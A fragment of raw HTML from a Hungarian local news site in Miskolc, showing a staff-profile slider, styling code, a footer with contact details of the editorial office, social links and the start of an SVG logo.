href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Kis Gábor &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Kis_Gabor_-_musorvezeto__riporter-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" title="Kis Gábor &#8211; műsorvezető, riporter">Kis Gábor &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:44:17+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_17" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" class="td-image-wrap " title="Koródi Petra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2023/03/petra-korodi-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" title="Koródi Petra">Koródi Petra</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T08:00:00+01:00" >2022.03.21.</time></span></div></div></div><div id="tdi_199_item_18" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" class="td-image-wrap " title="Farkas Henriett &#8211; főkönyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkas_Henriett_-_fokonyvelo-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" title="Farkas Henriett &#8211; főkönyvelő">Farkas Henriett &#8211; főkönyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:07:42+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_19" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" class="td-image-wrap " title="Szigeti-Aszódi Szilvia &#8211; brand manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szigeti-Aszodi_Szilvia_-_brand_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" title="Szigeti-Aszódi Szilvia &#8211; brand manager">Szigeti-Aszódi Szilvia &#8211; brand manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:34:01+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_20" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Horváth Ferenc &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Horvath_Ferenc_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" title="Horváth Ferenc &#8211; technikus">Horváth Ferenc &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:21:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_21" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" class="td-image-wrap " title="Meronka Péter &#8211; programigazgató" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Meronka_Peter_-_programigazgato.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" title="Meronka Péter &#8211; programigazgató">Meronka Péter &#8211; programigazgató</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:55:18+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_22" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Hudecz Attila &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Hudecz_Attila_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" title="Hudecz Attila &#8211; sales manager">Hudecz Attila &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:24:02+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_23" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Muller_adam_-_radios_hirekert_felelos_szerkeszto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő">Müller Ádám &#8211; rádiós hírekért felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:09:44+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_24" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Lukács Bence &#8211; online felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Lukacs_Bence_-_online_felelos_szerkeszto-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" title="Lukács Bence &#8211; online felelős szerkesztő">Lukács Bence &#8211; online felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:48:43+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_25" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" class="td-image-wrap " title="Pénzes Anikó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Penzes_Aniko-2-696x739.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" title="Pénzes Anikó">Pénzes Anikó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:05:56+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_26" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" class="td-image-wrap " title="Juhászné M. Veronika &#8211; könyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Juhaszne_M__Veronika_-_konyvelo-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" title="Juhászné M. Veronika &#8211; könyvelő">Juhászné M. Veronika &#8211; könyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:27:55+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_27" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Farkasdi Gyula &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkasdi_Gyula_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" title="Farkasdi Gyula &#8211; technikus">Farkasdi Gyula &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:09:52+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_28" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" class="td-image-wrap " title="Turi Szilvia- könyvelési asszisztens" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Turi_Szilvia-_konyvelesi_asszisztens-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" title="Turi Szilvia- könyvelési asszisztens">Turi Szilvia- könyvelési asszisztens</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:54:06+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_29" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Scharek Zsuzsa &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Scharek_Zsuzsa_-_musorvezeto__riporter-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" title="Scharek Zsuzsa &#8211; műsorvezető, riporter">Scharek Zsuzsa &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:54+02:00" >2021.04.30.</time></span></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div></div></div><div class="vc_column tdi_201  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201>.wpb_wrapper,.tdi_201>.wpb_wrapper>.tdc-elements{display:block}.tdi_201>.wpb_wrapper>.tdc-elements{width:100%}.tdi_201>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_201>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_201{width:50%!important}}@media (max-width:767px){.tdi_201{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_202 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_202" ><style>.tdi_202 .td-block-title>*:before,.tdi_202 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_202{margin-bottom:20px!important}</style><style>body .tdi_202 .td-block-title a,body .tdi_202 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_202 .td-block-title{text-align:center}body .tdi_202.td_block_template_4 .td-block-title>*:before,body .tdi_202.td_block_template_17 .td-block-title:after,body .tdi_202.td_block_template_13 .td-block-subtitle,body .tdi_202.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_202.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_202.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_202.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RÓLUNK</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_203 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_203" ><style>.tdi_203{margin-bottom:0px!important}@media (max-width:767px){.tdi_203{margin-bottom:20px!important}}</style><style>.tdi_203,.tdi_203 p{font-size:13px!important}.tdi_203{color:#767676}</style><div class="td-fix-index"><p><strong>Fordulj hozzánk bizalommal!</strong></p><p><strong>Várjuk a témákat és információkat</strong></p><p><strong>már Miskolcon is.</strong></p><p><strong>Köszönettel: Csrefkó Judit</strong></p><p> <a href="https://szekszardihirek.hu/#">www.oxyge</a><a href="https://szekszardihirek.hu/#">nmedia.hu</a></p></div></div></div></div><div class="vc_column tdi_205  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_205{vertical-align:baseline}.tdi_205>.wpb_wrapper,.tdi_205>.wpb_wrapper>.tdc-elements{display:block}.tdi_205>.wpb_wrapper>.tdc-elements{width:100%}.tdi_205>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_205>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-top:20px!important;width:100%!important;justify-content:center!important;text-align:center!important}}@media (max-width:767px){.tdi_205{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_206 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_206" ><style>.tdi_206 .td-block-title>*:before,.tdi_206 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_206{margin-bottom:20px!important}</style><style>body .tdi_206 .td-block-title a,body .tdi_206 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}@media (max-width:767px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>KAPCSOLAT - OXYGEN MEDIA</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_207 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:15px!important}</style><style>.tdi_207,.tdi_207 p{font-size:13px!important}.tdi_207{color:#767676}</style><div class="td-fix-index"><p><strong>Stúdió:</strong> Miskolc, Széchenyi utca 22.</p><p><strong>Felelős szerkesztő:</strong> Csrefkó Judit</p><p>E-mail: <a href="mailto:judit.balint@oxygenmedia.hu">judit.balint@oxygenmedia.hu</a></p><p><strong>Értékesítés:</strong> Monoczki Mária</p><p>E-mail: <a href="mailto:maria.monoczki@oxygenmedia.hu">maria.monoczki@oxygenmedia.hu</a></p></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_208 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_208"     ><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style><style>.tdi_209 .tdm-btn{min-width:100%}</style><div class="tds-button td-fix-index"><div class="tds-button4 tdm-btn-sm-wrap tdi_209 "><a href="https://mizumiskolc.hu/impresszum/"  title="IMPRESSZUM" class="tdm-btn tdm-button-a tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a><a href="https://mizumiskolc.hu/impresszum/" class="tdm-btn tdm-button-b tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_210 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_210" ><style>.tdi_210{margin-left:15px!important}@media (max-width:767px){.tdi_210{justify-content:center!important;text-align:center!important}}</style><style>.tdi_211 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:32px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_211 .tdm-social-item{width:32px;height:32px;margin:-2.5px -5px -2.5px 0}.tdi_211 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_211 .tdm-social-item i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item i{color:#000000}.tdi_211 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_211 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_211 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_211 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_211"><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="YOUTUBE" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">YOUTUBE</span></a></div><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="FACEBOOK" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">FACEBOOK</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="INSTAGRAM" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">INSTAGRAM</span></a></div></div></div></div></div></div></div><div id="tdi_212" class="tdc-row stretch_row_1200 td-stretch-content"><div id="footer__bottom" class="vc_row tdi_213  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_213,.tdi_213 .tdc-columns{min-height:0}.tdi_213,.tdi_213 .tdc-columns{display:block}.tdi_213 .tdc-columns{width:100%}.tdi_213:before,.tdi_213:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_213{margin-left:-10px;margin-right:-10px}.tdi_213 .tdc-row-video-background-error,.tdi_213>.vc_column,.tdi_213>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_213{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_213 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_213{padding-bottom:90px!important}}</style><div class="tdi_212_rand_style td-element-style" ><style>.tdi_212_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_215  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215>.wpb_wrapper,.tdi_215>.wpb_wrapper>.tdc-elements{display:block}.tdi_215>.wpb_wrapper>.tdc-elements{width:100%}.tdi_215>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_215>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_217  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_217{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_217,.tdi_217 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_217 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_217,.tdi_217 .tdc-inner-columns{flex-direction:column}}</style><div class="vc_column_inner tdi_219  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_219{vertical-align:baseline}.tdi_219 .vc_column-inner>.wpb_wrapper,.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_219{width:250px!important}@media (max-width:767px){.tdi_219{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_220 td-pb-border-top element__footer_logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_220" ><style>.tdi_220 .tdb-logo-a,.tdi_220 h1{flex-direction:column;align-items:center}.tdi_220 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_220 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_220 .tdb-logo-img-wrap{display:none}.tdi_220 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_220 .tdb-logo-text-title{display:none}.tdi_220 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_220 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="abff742f-4b6c-4fe3-a690-db42598dd804" data-name="miskolci-hirek-logo-footer" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.84"><defs><style>.ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd{fill:#fff;}</style></defs><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M1.83,1.44H26.9L38.53,63,51.07,1.44H75.24l1.83,105.79H60.48l-2-70.4-12.28,70.4H31.48L18.42,36.31l-1.57,70.92H0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M92.47,1.44h23.38V107.23H92.47Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" 